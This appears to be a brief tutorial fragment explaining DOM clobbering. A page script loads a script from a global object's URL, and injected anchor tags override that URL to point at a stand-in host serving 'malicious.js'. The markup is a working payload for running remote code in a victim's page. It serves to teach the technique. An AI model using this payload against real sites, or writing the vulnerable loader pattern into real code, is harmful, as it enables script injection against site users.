 EXAMPLE USE CASE
<script>
window.onload = function(){
let someObject = window.someObject || {};
let script = document.createElement('script');
script.src = someObject.url;
document.body.appendChild(script);
};
</script>
<a id=someObject><a id=someObject name=url href=//malicious-website.com/malicious.js>
Multiple <a> causes the DOM groups them into a
collection